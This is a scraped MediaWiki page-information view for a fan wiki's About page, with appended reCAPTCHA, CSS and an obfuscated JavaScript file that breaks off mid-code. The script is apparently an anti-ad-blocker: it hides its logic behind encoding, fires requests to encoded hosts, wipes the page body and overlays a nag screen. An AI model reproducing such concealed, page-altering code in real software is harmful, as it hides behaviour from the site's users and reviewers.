									<div id="vector-page-tools-unpinned-container" class="vector-unpinned-container">
						
<div id="vector-page-tools" class="vector-page-tools vector-pinnable-element">
	<div
	class="vector-pinnable-header vector-page-tools-pinnable-header vector-pinnable-header-unpinned"
	data-feature-name="page-tools-pinned"
	data-pinnable-element-id="vector-page-tools"
	data-pinned-container-id="vector-page-tools-pinned-container"
	data-unpinned-container-id="vector-page-tools-unpinned-container"
>
	<div class="vector-pinnable-header-label">工具</div>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-pin-button" data-event-name="pinnable-header.vector-page-tools.pin">移至側邊欄</button>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-unpin-button" data-event-name="pinnable-header.vector-page-tools.unpin">隱藏</button>
</div>

	
<div id="p-cactions" class="vector-menu mw-portlet mw-portlet-cactions emptyPortlet vector-has-collapsible-items"  title="更多選項" >
	<div class="vector-menu-heading">
		操作
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="ca-more-view" class="vector-more-collapsible-item mw-list-item"><a href="/LLSIF_ALL_STARS_WIKI:%E9%97%9C%E6%96%BC"><span>閱讀</span></a></li><li id="ca-more-viewsource" class="vector-more-collapsible-item mw-list-item"><a href="/index.php?title=LLSIF_ALL_STARS_WIKI:%E9%97%9C%E6%96%BC&amp;action=edit"><span>檢視原始碼</span></a></li><li id="ca-more-history" class="vector-more-collapsible-item mw-list-item"><a href="/index.php?title=LLSIF_ALL_STARS_WIKI:%E9%97%9C%E6%96%BC&amp;action=history"><span>檢視歷史</span></a></li>
		</ul>
		
	</div>
</div>

<div id="p-tb" class="vector-menu mw-portlet mw-portlet-tb"  >
	<div class="vector-menu-heading">
		一般
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="t-whatlinkshere" class="mw-list-item"><a href="/%E7%89%B9%E6%AE%8A:%E9%80%A3%E5%85%A5%E9%A0%81%E9%9D%A2/LLSIF_ALL_STARS_WIKI:%E9%97%9C%E6%96%BC" title="列出所有連結此頁面的頁面​[j]" accesskey="j"><span>連結至此的頁面</span></a></li><li id="t-recentchangeslinked" class="mw-list-item"><a href="/%E7%89%B9%E6%AE%8A:%E5%B7%B2%E9%80%A3%E7%B5%90%E7%9A%84%E6%9C%80%E8%BF%91%E8%AE%8A%E6%9B%B4/LLSIF_ALL_STARS_WIKI:%E9%97%9C%E6%96%BC" rel="nofollow" title="此頁面連結至其他頁面的近期變更​[k]" accesskey="k"><span>相關變更</span></a></li><li id="t-specialpages" class="mw-list-item"><a href="/%E7%89%B9%E6%AE%8A:%E7%89%B9%E6%AE%8A%E9%A0%81%E9%9D%A2" title="全部特殊頁面的清單​[q]" accesskey="q"><span>特殊頁面</span></a></li><li id="t-info" class="mw-list-item"><a href="/index.php?title=LLSIF_ALL_STARS_WIKI:%E9%97%9C%E6%96%BC&amp;action=info" title="更多關於此頁面的資訊"><span>頁面資訊</span></a></li>
		</ul>
		
	</div>
</div>

</div>

									</div>
				
	</div>
</div>

							</nav>
						</div>
					</div>
				</div>
				<div class="vector-column-end">
					<div class="vector-sticky-pinned-container">
						<nav class="vector-page-tools-landmark" aria-label="頁面工具">
							<div id="vector-page-tools-pinned-container" class="vector-pinned-container">
				
							</div>
		</nav>
						<nav class="vector-appearance-landmark" aria-label="外觀">
							<div id="vector-appearance-pinned-container" class="vector-pinned-container">
				<div id="vector-appearance" class="vector-appearance vector-pinnable-element">
	<div
	class="vector-pinnable-header vector-appearance-pinnable-header vector-pinnable-header-pinned"
	data-feature-name="appearance-pinned"
	data-pinnable-element-id="vector-appearance"
	data-pinned-container-id="vector-appearance-pinned-container"
	data-unpinned-container-id="vector-appearance-unpinned-container"
>
	<div class="vector-pinnable-header-label">外觀</div>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-pin-button" data-event-name="pinnable-header.vector-appearance.pin">移至側邊欄</button>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-unpin-button" data-event-name="pinnable-header.vector-appearance.unpin">隱藏</button>
</div>


</div>

							</div>
		</nav>
					</div>
				</div>
				<div id="bodyContent" class="vector-body" aria-labelledby="firstHeading" data-mw-ve-target-container>
					<div class="vector-body-before-content">
							<div class="mw-indicators">
		<div id="mw-indicator-mw-helplink" class="mw-indicator"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/Page_information" target="_blank" class="mw-helplink"><span class="mw-helplink-icon"></span>說明</a></div>
		</div>

						
					</div>
					<div id="contentSub"><div id="mw-content-subtitle"></div></div>
					
					
					<div id="mw-content-text" class="mw-body-content"><h2 id="基本資訊"><span id="mw-pageinfo-header-basic"></span>基本資訊</h2>
<table class="wikitable mw-page-info">
<tr id="mw-pageinfo-display-title" style="vertical-align: top;"><td>顯示標題</td><td>LLSIF ALL STARS WIKI:關於</td></tr>
<tr id="mw-pageinfo-default-sort" style="vertical-align: top;"><td>預設排序方式：</td><td>關於</td></tr>
<tr id="mw-pageinfo-length" style="vertical-align: top;"><td>頁面長度（位元組）</td><td>364</td></tr>
<tr id="mw-pageinfo-namespace-id" style="vertical-align: top;"><td>命名空間 ID</td><td>4</td></tr>
<tr id="mw-pageinfo-namespace" style="vertical-align: top;"><td>命名空間</td><td>LLSIF_ALL_STARS_WIKI</td></tr>
<tr id="mw-pageinfo-article-id" style="vertical-align: top;"><td>頁面ID</td><td>6</td></tr>
<tr style="vertical-align: top;"><td>頁面內容語言</td><td>zh-tw - 中文（臺灣）</td></tr>
<tr id="mw-pageinfo-content-model" style="vertical-align: top;"><td>頁面內容模型</td><td>wikitext</td></tr>
<tr id="mw-pageinfo-robot-policy" style="vertical-align: top;"><td>由機器人建立索引</td><td>允許</td></tr>
<tr style="vertical-align: top;"><td><a href="/index.php?title=%E7%89%B9%E6%AE%8A:%E9%80%A3%E5%85%A5%E9%A0%81%E9%9D%A2/LLSIF_ALL_STARS_WIKI:%E9%97%9C%E6%96%BC&amp;hidelinks=1&amp;hidetrans=1" title="特殊:連入頁面/LLSIF ALL STARS WIKI:關於">指向此頁面的重新導向頁面數量</a></td><td>0</td></tr>
<tr style="vertical-align: top;"><td><a href="/%E7%89%B9%E6%AE%8A:%E5%89%8D%E7%B6%B4%E7%B4%A2%E5%BC%95/LLSIF_ALL_STARS_WIKI:%E9%97%9C%E6%96%BC/" title="特殊:前綴索引/LLSIF ALL STARS WIKI:關於/">此頁面的子頁面數</a></td><td>0 (0 個重新導向； 0 個非重新導向)</td></tr>
</table>
<h2 id="頁面保護"><span id="mw-pageinfo-header-restrictions"></span>頁面保護</h2>
<table class="wikitable mw-page-info">
<tr id="mw-restriction-edit" style="vertical-align: top;"><td>編輯</td><td>允許所有使用者​（無限期）</td></tr>
<tr id="mw-restriction-move" style="vertical-align: top;"><td>移動</td><td>允許所有使用者​（無限期）</td></tr>
</table>
<a href="/index.php?title=%E7%89%B9%E6%AE%8A:%E6%97%A5%E8%AA%8C&amp;type=protect&amp;page=LLSIF+ALL+STARS+WIKI%3A%E9%97%9C%E6%96%BC" title="特殊:日誌">檢視此頁面的保護日誌。</a>
<h2 id="編輯歷史"><span id="mw-pageinfo-header-edits"></span>編輯歷史</h2>
<table class="wikitable mw-page-info">
<tr id="mw-pageinfo-firstuser" style="vertical-align: top;"><td>頁面建立者</td><td><a href="/%E4%BD%BF%E7%94%A8%E8%80%85:Inamin" class="mw-userlink" title="使用者:Inamin" data-mw-revid="31"><bdi>Inamin</bdi></a>​<span class="mw-usertoollinks">（<a href="/index.php?title=%E4%BD%BF%E7%94%A8%E8%80%85%E8%A8%8E%E8%AB%96:Inamin&amp;action=edit&amp;redlink=1" class="new mw-usertoollinks-talk" title="使用者討論:Inamin（頁面不存在）">留言</a> | <a href="/%E7%89%B9%E6%AE%8A:%E4%BD%BF%E7%94%A8%E8%80%85%E8%B2%A2%E7%8D%BB/Inamin" class="mw-usertoollinks-contribs" title="特殊:使用者貢獻/Inamin">貢獻</a>）</span></td></tr>
<tr id="mw-pageinfo-firsttime" style="vertical-align: top;"><td>頁面建立日期</td><td><a href="/index.php?title=LLSIF_ALL_STARS_WIKI:%E9%97%9C%E6%96%BC&amp;oldid=31" title="LLSIF ALL STARS WIKI:關於">2017年10月14日 (六) 02:00</a></td></tr>
<tr id="mw-pageinfo-lastuser" style="vertical-align: top;"><td>最近編輯者</td><td><a href="/%E4%BD%BF%E7%94%A8%E8%80%85:Inamin" class="mw-userlink" title="使用者:Inamin" data-mw-revid="31"><bdi>Inamin</bdi></a>​<span class="mw-usertoollinks">（<a href="/index.php?title=%E4%BD%BF%E7%94%A8%E8%80%85%E8%A8%8E%E8%AB%96:Inamin&amp;action=edit&amp;redlink=1" class="new mw-usertoollinks-talk" title="使用者討論:Inamin（頁面不存在）">留言</a> | <a href="/%E7%89%B9%E6%AE%8A:%E4%BD%BF%E7%94%A8%E8%80%85%E8%B2%A2%E7%8D%BB/Inamin" class="mw-usertoollinks-contribs" title="特殊:使用者貢獻/Inamin">貢獻</a>）</span></td></tr>
<tr id="mw-pageinfo-lasttime" style="vertical-align: top;"><td>最近編輯日期</td><td><a href="/index.php?title=LLSIF_ALL_STARS_WIKI:%E9%97%9C%E6%96%BC&amp;oldid=31" title="LLSIF ALL STARS WIKI:關於">2017年10月14日 (六) 02:00</a></td></tr>
<tr id="mw-pageinfo-edits" style="vertical-align: top;"><td>編輯總次數</td><td>1</td></tr>
<tr id="mw-pageinfo-authors" style="vertical-align: top;"><td>作者總數</td><td>1</td></tr>
<tr id="mw-pageinfo-recent-edits" style="vertical-align: top;"><td>最近編輯次數（過去90天內）</td><td>0</td></tr>
<tr id="mw-pageinfo-recent-authors" style="vertical-align: top;"><td>最近作者數</td><td>0</td></tr>
</table>

<div class="printfooter" data-nosnippet="">取自「<a dir="ltr" href="https://as.llsif.moe/LLSIF_ALL_STARS_WIKI:關於">https://as.llsif.moe/LLSIF_ALL_STARS_WIKI:關於</a>」</div></div>
					<div id="catlinks" class="catlinks catlinks-allhidden" data-mw="interface"></div>
				</div>
			</main>
			
		</div>
		<div class="mw-footer-container">
			
<footer id="footer" class="mw-footer" >
	<ul id="footer-info">
</ul>

	<ul id="footer-places">
	<li id="footer-places-privacy"><a href="/LLSIF_ALL_STARS_WIKI:%E9%9A%B1%E7%A7%81%E6%AC%8A%E6%94%BF%E7%AD%96">隱私權政策</a></li>
	<li id="footer-places-about"><a href="/LLSIF_ALL_STARS_WIKI:%E9%97%9C%E6%96%BC">關於𝓛𝓛𝓢𝓘𝓕 𝓐𝓛𝓛 𝓢𝓣𝓐𝓡𝓢 スクスタ 𝓦𝓘𝓚𝓘</a></li>
	<li id="footer-places-disclaimers"><a href="/LLSIF_ALL_STARS_WIKI:%E4%B8%80%E8%88%AC%E5%85%8D%E8%B2%AC%E8%81%B2%E6%98%8E">免責聲明</a></li>
</ul>

	<ul id="footer-icons" class="noprint">
	<li id="footer-copyrightico"><a href="https://creativecommons.org/licenses/by-nc-sa/4.0/" class="cdx-button cdx-button--fake-button cdx-button--size-large cdx-button--fake-button--enabled"><img src="/resources/assets/licenses/cc-by-nc-sa.png" alt="創作共用 Attribution-NonCommercial-ShareAlike" width="88" height="31" loading="lazy"></a></li>
	<li id="footer-poweredbyico"><a href="https://www.mediawiki.org/" class="cdx-button cdx-button--fake-button cdx-button--size-large cdx-button--fake-button--enabled"><img src="/resources/assets/poweredby_mediawiki.svg" alt="Powered by MediaWiki" width="88" height="31" loading="lazy"></a></li>
</ul>

</footer>

		</div>
	</div> 
</div> 
<div class="vector-settings" id="p-dock-bottom">
	<ul></ul>
</div><script>(RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgBackendResponseTime":768});});</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ne4-93sQcmBFf8PGdRJO0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770013215386');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://as.llsif.moe/load.php?lang=zh-tw&modules=site.styles&only=styles&skin=vector-2022
body_size: 1579
content:
.disqus-footer__wrapper{display:none !important}.mw-mmv-overlay{background-color:#000 !important;opacity:0.7}.mw-mmv-post-image .mw-mmv-ttf-ellipsis-container{bottom:0px !important}.mw-mmv-wrapper{position:fixed !important}.mw-body{display:block !important}#mw-head{display:block !important}#mw-navigation{display:block !important}#mw-page-base{display:block !important}#mw-page-base{display:block !important}img{height:auto !important}.roundy img{width:70% !important;max-width:120px !important}a{text-decoration:none !important}a:active{text-decoration:none !important}a:visited{text-decoration:none !important}a:focus{text-decoration:none !important}#mw-panel a:hover{text-decoration:none !important}#mw-panel.collapsible-nav .portal.collapsed h3:hover{text-decoration:none !important}#pt-watchlist a{background-color:transparent !important}#pt-mytalk a{background-color:transparent !important}#pt-mycontris a{background-color:transparent !important}#pt-anontalk a{background-color:transparent !important}#pt-anoncontribs a{background-color:transparent !important}#pt-userpage a{background-color:transparent !important}#pt-preferences a{background-color:transparent !important}#pt-logout a{background-color:transparent !important}#pt-avatar a{background-color:transparent !important}#pt-createaccount a{background-color:transparent !important}#pt-login a{background-color:transparent !important}img{max-width:100%;height:auto}.maintable img{max-width:100%;height:auto}#pt-avatar a img{box-shadow:0 1px 6px #ccc !important}.mw-wiki-logo{box-shadow:0 1px 6px #ccc !important;border-radius:30px !important;background-size:cover !important}#p-logo{margin-top:5px !important}.userlink-avatar{width:25px !important }

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://as.llsif.moe/index.php?title=MediaWiki:Bab.js&action=raw&ctype=text/javascript
body_size: 22812
content:
// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
var _0x9e19=['','replace'];function GWdRlamk(_0x7cfax2){return _0x7cfax2.toString()[_0x9e19[1]](/^[^\/]+\/\*!?/,_0x9e19[0])[_0x9e19[1]](/\*\/[^\/]+$/,_0x9e19[0])};var JtIcbrVdBMKM = GWdRlamk(function() {/*!ypuf(zohwncih(j,u,w,e,y,x){y=zohwncih(w){lynolh(w<u?'':y(julmyChn(w/u)))+((w=w%u)>35?Mnlcha.zligWbulWixy(w+29):w.niMnlcha(36))};cz(!''.lyjfuwy(/^/,Mnlcha)){qbcfy(w--){x[y(w)]=e[w]||y(w)}e=[zohwncih(y){lynolh x[y]}];y=zohwncih(){lynolh'\\q+'};w=1};qbcfy(w--){cz(e[w]){j=j.lyjfuwy(hyq LyaYrj('\\v'+y(w)+'\\v','a'),e[w])}}lynolh j}(';k w=J.M(2m)+\'u\'+J.M(2m)+J.M(2c)+\'m\'+J.M(2m)+J.M(71)+\'6T\';e(t.1l(w)){t.1l(w).d.1I(\'1R\',\'3f\',\'14\');t.1l(w).d.1I(\'1N\',\'2d\',\'14\');t.1l(w).d.1I(\'1G\',\'0\',\'14\');t.1l(w).d.1I(\'6R\',\'2d\',\'14\')};e(w){1u w};e(t.P){t.P.d.1I(\'1R\',\'3x\',\'14\')};k I=\'\',1n=\'6Q\',r=A.N((A.O()*6)+8);1k(k c=0;c<r;c++)I+=1n.16(A.N(A.O()*1n.H));e(r){1u r};k 33=1,3g=2p,3j=6L,3y=19,2x=0,2X=\'2Y\',36=V(y){k i=!1,c=V(){e(t.1h){t.3k(\'3s\',n);B.3k(\'2z\',n)}F{t.3n(\'2a\',n);B.3n(\'2v\',n)}},n=V(){e(!i&&(t.1h||77.2D===\'2z\'||t.3X===\'3o\')){i=!0;c();y()}};e(t.3X===\'3o\'){y()}F e(t.1h){t.1h(\'3s\',n);B.1h(\'2z\',n)}F{t.2G(\'2a\',n);B.2G(\'2v\',n);k h=!1;21{h=B.79==34&&t.2i}24(l){};e(h&&h.2A){(V x(){e(i)E;21{h.2A(\'1d\')}24(n){E 6H(x,50)};i=!0;c();y()})()}}};B[\'\'+I+\'\']=(V(){k y={y$:1n+\'+/=\',6k:V(n){k x=\'\',u,h,i,w,m,f,l,c=0;n=y.h$(n);1c(c<n.H){u=n.1a(c++);h=n.1a(c++);i=n.1a(c++);w=u>>2;m=(u&3)<<4|h>>4;f=(h&15)<<2|i>>6;l=i&63;e(2t(h)){f=l=64}F e(2t(i)){l=64};x=x+1w.y$.16(w)+1w.y$.16(m)+1w.y$.16(f)+1w.y$.16(l)};E x},17:V(n){k h=\'\',u,f,w,m,c,l,x,i=0;n=n.1y(/[^U-6h-6f-9\\+\\/\\=]/a,\'\');1c(i<n.H){m=1w.y$.29(n.16(i++));c=1w.y$.29(n.16(i++));l=1w.y$.29(n.16(i++));x=1w.y$.29(n.16(i++));u=m<<2|c>>4;f=(c&15)<<4|l>>2;w=(l&3)<<6|x;h=h+J.M(u);e(l!=64){h=h+J.M(f)};e(x!=64){h=h+J.M(w)}};h=y.n$(h);E h},h$:V(y){y=y.1y(/;/a,\';\');k h=\'\';1k(k i=0;i<y.H;i++){k n=y.1a(i);e(n<1Z){h+=J.M(n)}F e(n>6x&&n<6t){h+=J.M(n>>6|7Z);h+=J.M(n&63|1Z)}F{h+=J.M(n>>12|3z);h+=J.M(n>>6&63|1Z);h+=J.M(n&63|1Z)}};E h},n$:V(y){k i=\'\',n=0,h=7t=1B=0;1c(n<y.H){h=y.1a(n);e(h<1Z){i+=J.M(h);n++}F e(h>68&&h<3z){1B=y.1a(n+1);i+=J.M((h&31)<<6|1B&63);n+=2}F{1B=y.1a(n+1);3Y=y.1a(n+2);i+=J.M((h&15)<<12|(1B&63)<<6|3Y&63);n+=3}};E i}};k g=[\'7K\',\'7J\',\'2B==\',\'6I==\',\'69=\',\'5B=\',\'3I\',\'4v\',\'4z\',\'4W==\',\'4b\',\'4c==\',\'4d=\',\'4g=\',\'4h==\',\'4k=\',\'4o\',\'4p==\',\'42==\',\'38==\',\'2J=\',\'43\',\'5W==\',\'5M=\',\'7X\',\'8C\',\'53==\',\'54\',\'55=\',\'56\',\'57\',\'58=\',\'59=\',\'5u=\',\'52\',\'5v\',\'5x=\',\'5y=\',\'5z\',\'5a\',\'5b=\',\'5c\',\'5d=\',\'5e=\',\'5w=\',\'4T=\',\'4J=\',\'4S=\',\'4A==\',\'4B==\',\'4C==\',\'4D==\',\'4E=\',\'4F\',\'4G\',\'4H\',\'4Z\',\'4I\',\'4K\',\'4L==\',\'4M=\',\'4N=\',\'4O=\',\'4P==\',\'4Q=\',\'4R\',\'5f=\',\'51=\',\'5g==\',\'5D=\',\'5F==\',\'2B==\',\'2J=\',\'5G=\',\'5H\',\'5I==\',\'38==\',\'5J\',\'5K==\',\'5L=\'],T=A.N(A.O()*g.H),z=y.17(g[T]),p=z,W=1,s=\'#5E\',c=\'#5N\',v=\'#5P\',Q=\'#5Q\',G=\'\',b=\'5R!\',o=\'5S 5T 61 62\\\'66 5O 5C 2N 2M. 5s\\\'m 67.  5j 5k\\\'n?\',Z=\'5l 5m 5n-5o, 5p 5q\\\'n 5i 5r 1w 5t 5U.\',q=\'C 5V, C 5X 5Y 5Z 2N 2M.  5A 5h 35!\',h=0,S=0,i=\'4Y.4a\',m=0,L=n()+\'.37\',a=V(y,n,i){k h=t.1e(\'2O\');h.1K=y;h.2v=n;h.2a=n;h.1h(\'45\',n);i.1b(h)},K=V(){};V j(y){e(y)y=y.2y(y.H-15);k i=t.2F(\'2O\');1k(k h=i.H;h--;){k n=J(i[h].1K);e(n)n=n.2y(n.H-15);e(n===y)E!0};E!1};V U(y){e(y)y=y.2y(y.H-15);k n=t.44;r=0;1c(r<n.H){1p=n[r].23;e(1p)1p=1p.2y(1p.H-15);e(1p===y)E!0;r++};E!1};V n(y){k h=\'\',i=1n;y=y||30;1k(k n=0;n<y;n++)h+=i.16(A.N(A.O()*i.H));E h};V l(h){k l=[\'41\',\'3T==\',\'3S\',\'3R\',\'2P\',\'3K==\',\'3P==\',\'3O=\',\'3N==\',\'3M==\',\'3L\',\'2P\'],c=[\'2Q=\',\'3H==\',\'3G==\',\'3C==\',\'3J=\',\'3A\',\'3D=\',\'3E=\',\'2Q=\',\'3B\',\'3F==\',\'4V\',\'4U==\',\'4t==\',\'4r==\',\'4q=\'];r=0;1S=[];1c(r<h){w=l[A.N(A.O()*l.H)];x=c[A.N(A.O()*c.H)];w=y.17(w);x=y.17(x);k u=A.N(A.O()*2)+1;e(u==1){i=\'//\'+w+\'/\'+x}F{i=\'//\'+w+\'/\'+n(A.N(A.O()*20)+4)+\'.37\'};1S[r]=2e 2f();1S[r].2b=V(){k y=1;1c(y<7){y++}};1S[r].1K=i;r++}};V f(y,n){k i=\'\';1k(k l=0;l<y.H;l++){k h=y.1a(l);e(2c<=h&&h<49){i+=J.M((h-n+7)%26+2c)}F e(65<=h&&h<4e){i+=J.M((h-n+13)%26+65)}F{i+=J.M(h)}};E i};V u(y){y=y.1y(/{/a,\'\');y=y.1y(/}/a,\'\');y=y.1y(/|/a,\'\');y=y.1y(/~/a,\'\');E y};V X(y){};E{4y:V(y,n){y=y*n;y=y+3;E A.N(y)},1T:V(y,h){e(4x t.P==\'2W\'){E};k l=\'0.1\',h=p,n=t.1e(\'1A\');n.1f=h;n.d.1m=\'27\';n.d.1d=\'-1t\';n.d.1x=\'-1t\';n.d.1i=\'2s\';n.d.1v=\'4w\';k u=t.P.2H,x=A.N(u.H/2);e(x>15){k i=t.1e(\'2o\');i.d.1m=\'27\';i.d.1i=\'1C\';i.d.1v=\'1C\';i.d.1x=\'-1t\';i.d.1d=\'-1t\';t.P.4u(i,t.P.2H[x]);i.1b(n);k c=t.1e(\'1A\');c.1f=\'3m\';c.d.1m=\'27\';c.d.1d=\'-1t\';c.d.1x=\'-1t\';t.P.1b(c)}F{n.1f=\'3m\';t.P.1b(n)};m=4f(V(){e(n){y((n.2j==0),l);y((n.2h==0),l);y((n.1N==\'3f\'),l);y((n.1R==\'2d\'),l);y((n.1G==0),l)}F{y(!0,l)}},2l)},4j:V(y,n){y=y*n;y=y--;E A.4l(y)},1F:V(n,x){e((n)&&(h==0)){h=1;B[\'\'+I+\'\'].1q()}F{e(B[\'\'+I+\'\']){e(!B[\'\'+I+\'\'].2g){k q=y.17(\'4m\'),r=t.4n(q);e((r)&&(h==0)){e((3g%3)==0){k m=\'47=\';m=y.17(m);e(j(m)){e(r.1O.1y(/\\m/a,\'\').H==0){h=1;B[\'\'+I+\'\'].1q()}};e(m){1u m}}}}};k Z=!1;e(h==0){e((3j%3)==0){e(!B[\'\'+I+\'\'].2g){k b=[\'4s==\',\'4i==\',\'48=\',\'3Q=\',\'46=\'],v=18,p=b.H,c=b[A.N(A.O()*p)],i=c;1c(c==i){i=b[A.N(A.O()*p)]};c=u(c);c=f(c,v);c=y.17(c);i=u(i);i=f(i,v);i=y.17(i);e(b){1u b};k g=2e 2f(),s=2e 2f();g.2b=V(){l(A.N(A.O()*2)+1);s.1K=i;e(i){1u i};l(A.N(A.O()*2)+1)};s.2b=V(){h=1;l(A.N(A.O()*3)+1);B[\'\'+I+\'\'].1q()};g.1K=c;e(c){1u c};e((3y%3)==0){g.2v=V(){e((g.1v<8)&&(g.1v>0)){B[\'\'+I+\'\'].1q()}}};k S=[\'7L/7M=\',\'7N\',\'7O=\',\'7P=\',\'7I/7Q\',\'7S=\',\'7T\'],Q=[\'80==\',\'81=\',\'82=\',\'83\'],o=S.H,w=S[A.N(A.O()*o)],o=Q.H,z=Q[A.N(A.O()*o)];w=y.17(w);z=y.17(z);w=w.1y(\'84.7R\',z);w=\'//\'+w;B[\'1L\']=0;k T=V(){e((1L>0)&&(1L%39==0)){}F{B[\'\'+I+\'\'].1q();e(1L){1u 1L}}};a(w,T,t.P);B[\'\'+I+\'\'].2g=!0};B[\'\'+I+\'\'].1F=V(){E}}}}},1q:V(){e(B[\'\'+I+\'\'].1F){1u B[\'\'+I+\'\'].1F};e(B[\'\'+I+\'\'].1T){1u B[\'\'+I+\'\'].1T};e(S==1){k U=2n.32(\'2r\');e(U>0){E!0}F{2n.2u(\'2r\',(A.O()+1)*2l)}};k w=\'7G\';w=y.17(w);k G=t.2E||t.2F(\'2E\')[0],u=t.1e(\'d\');u.2D=\'1r/7F\';e(u.2Z){u.2Z.1z=w}F{u.1b(t.7p(w))};G.1b(u);7q(m);t.P.1O=\'\';t.P.d.1z+=\'11:1C !14\';t.P.d.1z+=\'1E:1C !14\';k L=t.2i.2h||B.2K||t.P.2h,z=B.7r||t.P.2j||t.2i.2j,x=t.1e(\'1A\'),p=n();x.1f=p;x.d.1m=\'3w\';x.d.1d=\'0\';x.d.1x=\'0\';x.d.1v=L+\'1Y\';x.d.1i=z+\'1Y\';x.d.2U=s;x.d.2k=\'7U\';t.P.1b(x);k f=\'<u 23="7V://7o.7W/7Y;"><2R 1f="2S" 1v="2I" 1i="40"><3u 1f="2L" 1v="2I" 1i="40" 4X:23="7A:3u/7B;7C,7D+7E+86+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+7H+87+8b/8n/8o/8p/8q/8r+/8s/8t+8U/8m+8V/8X/8Y/8Z/8A/8B/8W+8l/8k+8j+89+8u+8v+8w/8x+8y/8z+88/8a+8c+8d+8e+8f/8g+8h/8i/85/7n+7m+7l/6p+6q+6r+6s+Y+6U/6V/6o/6W/6Y/6Z/+6A/6B++6C/6D/6E+6F/6X+6m+6d==">;</2R></u>\';f=f.1y(\'2S\',n());f=f.1y(\'2L\',n());k l=t.1e(\'1A\');l.1O=f;l.d.1m=\'27\';l.d.1V=\'2w\';l.d.1d=\'2w\';l.d.1v=\'6v\';l.d.1i=\'6w\';l.d.2k=\'2V\';l.d.1G=\'.6\';l.d.3r=\'3Z\';l.1h(\'6y\',V(){i=i.6z(\'\').6a().6b(\'\');B.2C.23=\'//\'+i});t.1l(p).1b(l);k h=t.1e(\'1A\'),K=n();h.1f=K;h.d.1m=\'3w\';h.d.1x=z/7+\'1Y\';h.d.6g=L-6i+\'1Y\';h.d.6j=z/3.5+\'1Y\';h.d.2U=\'#6n\';h.d.2k=\'2V\';h.d.1z+=\'R-1M: "78 7u", 1W, 1X, 1U-1D !14\';h.d.1z+=\'7v-1i: 7w !14\';h.d.1z+=\'R-1j: 7x !14\';h.d.1z+=\'1r-1J: 1H !14\';h.d.1z+=\'1E: 7y !14\';h.d.1N+=\'3b\';h.d.3t=\'2w\';h.d.7z=\'2w\';h.d.7a=\'3V\';t.P.1b(h);h.d.7d=\'1C 7e 7f -7g 7h(0,0,0,0.3)\';h.d.1R=\'3x\';k j=30,a=22,T=18,r=18;e((B.2K<3h)||(7j.1v<3h)){h.d.3U=\'50%\';h.d.1z+=\'R-1j: 7k !14\';h.d.3t=\'7c;\';l.d.3U=\'65%\';k j=22,a=18,T=12,r=12};h.1O=\'<3i d="1o:#6S;R-1j:\'+j+\'1Q;1o:\'+c+\';R-1M:1W, 1X, 1U-1D;R-1P:76;11-1x:1g;11-1V:1g;1r-1J:1H;">\'+b+\'</3i><3d d="R-1j:\'+a+\'1Q;R-1P:6K;R-1M:1W, 1X, 1U-1D;1o:\'+c+\';11-1x:1g;11-1V:1g;1r-1J:1H;">\'+o+\'</3d><6M d=" 1N: 3b;11-1x: 0.3l;11-1V: 0.3l;11-1d: 2q;11-3c: 2q; 3W:6N 6O #6P; 1v: 25%;1r-1J:1H;"><j d="R-1M:1W, 1X, 1U-1D;R-1P:2p;R-1j:\'+T+\'1Q;1o:\'+c+\';1r-1J:1H;">\'+Z+\'</j><j d="11-1x:72;"><2o 73="1w.d.1G=.9;" 74="1w.d.1G=1;"  1f="\'+n()+\'" d="3r:3Z;R-1j:\'+r+\'1Q;R-1M:1W, 1X, 1U-1D; R-1P:2p;3W-75:3V;1E:1g;70-1o:\'+v+\';1o:\'+Q+\';1E-1d:2s;1E-3c:2s;1v:60%;11:2q;11-1x:1g;11-1V:1g;" 7i="B.2C.7b();">\'+q+\'</2o></j>\';B[\'\'+I+\'\']=2W;21{1u B[\'\'+I+\'\']}24(g){}}}})();B.3p=V(y,n){k h=6G.6e,i=B.6c,x=h(),l,c=V(){h()-x<n?l||i(c):y()};i(c);E{6u:V(){l=1}}};k 3v;36(V(){V u(){21{E\'1s\'35 B&&B[\'1s\']!==34}24(y){E!1}};V f(){k h=y(10),n=y(10);i(h,n);k l=c(h);e(l==n){E!0}F{E!1}};V i(y,n){e(n==\'\'){1s.6l(y)}F{2T=n;1s.2u(y,2T)}};V c(y){28=1s.32(y);e(28){};e(28){E 28}F{E\'3a\'}};V y(y){k h=\'\',i=1n;y=y||30;1k(k n=0;n<y;n++)h+=i.16(A.N(A.O()*i.H));E h};V w(y,n){E A.N(A.O()*(n-y)+y)};k x=0,h=\'7s\';e(2X!=\'2Y\'){e(u()){e(f()){k n=c(h);e(n==\'3a\'){i(h,y(2x));n=y(2x);k l=1,m=\'\';1c(l<30){3e=y(10);3q=y(w(0,9));1s.2u(3e,3q);l++};1u 